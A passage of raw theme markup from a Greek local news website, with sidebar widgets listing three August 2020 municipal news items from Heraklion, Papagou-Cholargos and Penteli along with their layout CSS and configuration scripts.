Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120_114","tdc_css_class":"tdi_120_114","tdc_css_class_style":"tdi_120_114_rand_style"}';
block_tdi_120_114.td_column_number = "1";
block_tdi_120_114.block_type = "td_flex_block_1";
block_tdi_120_114.post_count = "3";
block_tdi_120_114.found_posts = "1560";
block_tdi_120_114.header_color = "";
block_tdi_120_114.ajax_pagination_infinite_stop = "";
block_tdi_120_114.max_num_pages = "520";
tdBlocksArray.push(block_tdi_120_114);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_120_114 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_122_676  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_122_676{
                    vertical-align: baseline;
                }.tdi_122_676 .wpb_wrapper,
				.tdi_122_676 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122_676 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_123_606 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_123_606" >
<style>
.td-theme-wrap .tdi_123_606 .td-block-title > *,
            .td-theme-wrap .tdi_123_606 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_123_606 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_123_606 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_123_606 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_123_606 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_606 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_123_606 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_123_606 .td_quote_on_blocks,
            .td-theme-wrap .tdi_123_606 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_123_606 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_123_606 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_123_606 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_606 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_123_606 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_123_606 .td-read-more a,
            .td-theme-wrap .tdi_123_606 .td-weather-information:before,
            .td-theme-wrap .tdi_123_606 .td-weather-week:before,
            .td-theme-wrap .tdi_123_606 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_123_606 .td-post-category,
            .td-theme-wrap .tdi_123_606 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123_606{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_606{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_606 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_123_606 .entry-thumb{
					background-position: center 50%;
				}.tdi_123_606 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_123_606 .td-image-container,
				.ie11 .tdi_123_606 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_123_606 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_123_606 .td-module-meta-info,
				.ie11 .tdi_123_606 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_123_606 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_123_606 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_123_606 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_123_606 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_123_606 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_123_606 .td-post-vid-time{
					display: block;
				}.tdi_123_606 .td-post-category{
					display: none;
				}.tdi_123_606 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_123_606 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_123_606 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_123_606 .td-read-more{
					display: none;
				}.tdi_123_606 .td-post-author-name{
					display: none;
				}.tdi_123_606 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_123_606 .td-icon-star,
                .tdi_123_606 .td-icon-star-empty,
                .tdi_123_606 .td-icon-star-half{
					font-size: 15px;
				}.tdi_123_606 .td-module-comments{
					display: none;
				}.tdi_123_606 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_123_606 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_123_606 .td-module-title a{
					color: #ffffff;
				}.tdi_123_606 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_123_606 .td-block-title a,
				.tdi_123_606 .td-block-title span{
					font-size:18px !important;
				}.tdi_123_606 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_123_606 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_606 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_606 .td-module-container:before{
					bottom: -13px;
				}.tdi_123_606 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_606 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_606 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_606 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_123_606 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_123_606 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_123_606 .td-module-container:before{
					bottom: -10px;
				}.tdi_123_606 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_606 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_606 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_123_606 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_123_606 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_606 .td-module-container:before{
					bottom: -13px;
				}.tdi_123_606 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_606 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_606 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_123_606 = new tdBlock();
block_tdi_123_606.id = "tdi_123_606";
block_tdi_123_606.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123_606","tdc_css_class":"tdi_123_606","tdc_css_class_style":"tdi_123_606_rand_style"}';
block_tdi_123_606.td_column_number = "1";
block_tdi_123_606.block_type = "td_flex_block_1";
block_tdi_123_606.post_count = "3";
block_tdi_123_606.found_posts = "1560";
block_tdi_123_606.header_color = "";
block_tdi_123_606.ajax_pagination_infinite_stop = "";
block_tdi_123_606.max_num_pages = "520";
tdBlocksArray.push(block_tdi_123_606);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_123_606 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_125_476  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_125_476{
                    vertical-align: baseline;
                }.tdi_125_476 .wpb_wrapper,
				.tdi_125_476 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125_476 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_126_778 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_126_778" >
<style>
.td-theme-wrap .tdi_126_778 .td-block-title > *,
            .td-theme-wrap .tdi_126_778 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_126_778 .td-subcat-item a:hover,
